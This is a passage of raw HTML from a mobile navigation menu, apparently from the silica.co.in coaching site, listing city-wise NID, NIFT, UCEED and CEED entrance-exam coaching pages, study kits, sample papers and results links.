			<li id="menu-item-mobile-11342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19138" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42481" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42477" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42478" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-773" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-1828" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-774" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Results</span></span></a></li>
		<li id="menu-item-mobile-29052" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-48614" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-dat-prelims-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Prelims Question Papers</span></span></a></li>
		<li id="menu-item-mobile-34784" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-sample-papers-pdf-with-answer-key" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers With Answer key</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-767" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-782" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4062" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4061" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4099" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4104" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-11512" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4111" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-7094" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19137" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42476" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42479" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42480" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-788" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-1997" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-4121" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-7752" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-2007" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-2107" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
		<li id="menu-item-mobile-47121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Question Paper</span></span></a></li>
		<li id="menu-item-mobile-27866" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-790" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-769" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2332" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4157" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4181" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4253" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-4254" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-7093" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4252" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-7092" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19134" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42485" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42486" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-29053" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-2331" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-40088" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Study Material</span></span></a></li>
			<li id="menu-item-mobile-4201" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/uceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Study Kit</span></span></a></li>
			<li id="menu-item-mobile-2328" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Mock Test</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4226" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-47123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Question Paper</span></span></a></li>
		<li id="menu-item-mobile-2329" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-770" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-4228" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4225" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-36527" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4250" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4266" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4258" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-11713" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4277" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-11678" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19136" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42484" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42482" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42483" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-29054" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-4282" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4287" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
			<li id="menu-item-mobile-4283" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/ceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4309" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4288" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="#" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-768" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
